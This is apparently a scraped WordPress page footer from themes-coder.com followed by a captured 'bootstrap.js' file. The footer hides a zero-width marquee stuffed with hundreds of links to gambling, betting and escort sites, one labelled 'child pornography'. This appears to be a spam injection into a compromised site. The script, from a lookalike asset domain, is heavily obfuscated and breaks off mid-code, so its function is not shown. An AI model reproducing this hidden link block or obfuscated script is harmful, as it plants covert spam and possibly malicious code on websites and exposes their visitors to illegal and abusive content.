			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://displaymediagroup.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://honestconverter.com/contact" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cal200.org/" title="deneme bonusu">deneme bonusu</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.friendsofthegreatwesterntrails.com/" title="grandpashabet">grandpashabet</a><a href="https://m.future-electricbike.com/" title="royalbet">royalbet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://onlinetotomaker.com" title="meritbet">meritbet</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://powercorridors.in/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://indepest.com/about/" title="romabet">romabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://www.unitedseminary.edu/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://esofa.edu.pe/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.eleuteri.nyc/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet">cratosroyalbet</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://mobil.cratosroyalbete.live/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://marcoscangussu.com.br/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://aonetrucksales.com/" title="marsbahis">marsbahis</a><a href="https://topper.md/" title="betsmove">betsmove</a><a href="https://www.artisanenor.fr/" title="holiganbet">holiganbet</a><a href="https://www.maautoservice.com/" title="betasus">betasus</a><a href="https://felixmarkets360.com/" title="felix">felix</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://sagaji.com.mx/" title="padişahbet">padişahbet</a><a href="https://pousadacasadoangelo.com.br/" title="casinoper">casinoper</a><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://loslagos.travel/" title="cratosroyalbet">cratosroyalbet</a><a href="https://julia-amirova.de/" title="sekabet">sekabet</a><a href="https://www.gandhimandelafoundation.com/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://www.nbmpack.com/" title="holiganbet">holiganbet</a><a href="http://aventis.edu.sg/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://sweeneymerrigan.com/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://houseofcharity.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://hibahealthcare.com.au/" title="jojobet">jojobet</a><a href="https://hotelpobladoplaza.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="Vaycasino">Vaycasino</a><a href="https://www.sparksimmigration.com/" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://marcuspeterson.adv.br/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://www.savant.com.ar" title="casibom">casibom</a><a href="https://www.bnoasis.church/" title="jojobet giriş">jojobet giriş</a><a href="https://firebaugh.org/" title="Casibom Giriş">Casibom Giriş</a><a href="https://buzkap.com/" title="jojobet">jojobet</a><a href="https://www.hanic.com.tr/" title="jojobet">jojobet</a><a href="https://mdoganelektrik.com.tr/" title="piabellacasino">piabellacasino</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://legionural.ru/" title="casibom">casibom</a><a href="https://kirikkaleteknopark.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://sussegadocoffee.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://tanyerikozmetik.com/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://indihomejombang.com/" title="matbet">matbet</a><a href="https://myfavoritefragrances.com/" title="holiganbet">holiganbet</a><a href="https://illoura.edu.au/" title="marsbahis">marsbahis</a><a href="https://jhanakdesi.com/" title="holiganbet">holiganbet</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://x.com/matbetlogin2026" title="matbet giriş">matbet giriş</a><a href=" https://x.com/holigant2026gir" title="holiganbet giriş">holiganbet giriş</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://petrodaleel.com/" title="sekabet">sekabet</a><a href="https://cellven.com/" title="artemisbet">artemisbet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://x.com/sekabet2026gir " title="sekabet">sekabet</a><a href="https://areanacreation.com/" title="otobet">otobet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://laexquisitadenin.com/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://funwave.in/" title="grandpashabet">grandpashabet</a><a href="https://khaixuan.com.vn/" title="pusulabet">pusulabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://twitter.com/matbetlogin2026" title="matbet">matbet</a><a href="https://aikidobushidocenter.gr/" title="betebet">betebet</a><a href="https://dogkat.com.co/" title="meritking giriş">meritking giriş</a><a href="https://x.com/sekabet2026gir" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://x.com/imajbeltgirs2" title="imajbet giriş">imajbet giriş</a><a href="https://dartshopkattestaart.nl/" title="pusulabet giriş">pusulabet giriş</a><a href="https://illoura.edu.au/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://aikidobushidocenter.gr/" title="betebet giriş">betebet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://dryseal.ie/" title="romabet">romabet</a><a href="https://www.hughesandcoleman.com/" title="casibom">casibom</a><a href="https://javmovs.com" title="nakitbahis">nakitbahis</a><a href="https://esofa.edu.pe/" title="vaycasino">vaycasino</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://f-apps.co.ke" title="betmarino">betmarino</a><a href="https://mensiafid.be/" title="misliwin">misliwin</a><a href="https://elitecricketacademyaustin.com/" title="rekorbet">rekorbet</a><a href="https://kratosperu.com/" title="yakabet">yakabet</a><a href="https://www.electricmonk.org.uk/" title="ultrabet">ultrabet</a><a href="http://www.drkhoury-montrealtherapist.com/" title="marsbahis">marsbahis</a><a href="https://www.dachtwoichmarzen.pl/" title="pusulabet">pusulabet</a><a href="https://jhanakdesi.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://loyalworldgroup.co.in/" title="winxbet">winxbet</a><a href="https://odexp.co.uk/" title="kulisbet">kulisbet</a><a href="https://1stplaceidaho.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cmcguigan.com/" title="padişahbet">padişahbet</a><a href="https://satechnicaldubai.com/" title="betwoon">betwoon</a><a href="https://ilrc-trico.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://statecapture.org.za/" title="matbet">matbet</a><a href="https://www.nbmpack.com/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://armoverseas.com/" title="dinamobet">dinamobet</a><a href="https://starmedia.co.in/" title="betsat">betsat</a><a href="https://aleima.co/" title="ganobet">ganobet</a><a href="https://personnel.reru.ac.th/" title="onwin">onwin</a><a href="https://tvnschools.com/" title="aresbet">aresbet</a><a href="https://drmayankpathakpune.com/" title="kralbet">kralbet</a><a href="https://drumeshakkalkotkar.com/" title="atlasbet">atlasbet</a><a href="https://merkator.me" title="child pornography">child pornography</a><a href="https://kashyapfertilitycenter.com/" title="süratbet">süratbet</a><a href="https://omsbdshop.com/" title="netbahis">netbahis</a><a href="https://fanfarehostert.lu/" title="alobet">alobet</a><a href="https://jec.com.br/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://asil.com.pk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://heidrichpince.hu/" title="artemisbet">artemisbet</a><a href="https://vokre.pt/" title="grandpashabet">grandpashabet</a><a href="https://botiga.cnmataro.cat/" title="marsbahis">marsbahis</a><a href="https://gamesnexa.blog/" title="betturkey">betturkey</a><a href="https://firmenwebsiten.at/" title="betebet">betebet</a><a href="https://eurofashion.ro/" title="betebet">betebet</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://stashistitches.com/" title="marsbahis">marsbahis</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://ladespensadelujo.es" title="matbet">matbet</a><a href="https://osmosisinversa.mx/" title="teosbet">teosbet</a><a href="https://caparyapi.com.tr/" title="marsbahis">marsbahis</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://kit-e.ru/" title="marsbahis">marsbahis</a><a href="https://kit-e.ru/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.damamhardware.com/" title="jojobet">jojobet</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://ilcaudino.it/" title="Canlı Casino">Canlı Casino</a><a href="https://ilcaudino.it/" title="casibom">casibom</a><a href="https://ilcaudino.it/" title="casibom giriş">casibom giriş</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a>
</marquee><script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"c6206854fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":27528},"nonce":{"nonce":"f57e4e3de4","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/197d563343fcee215c16a38960eba504.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29289
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var _0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return 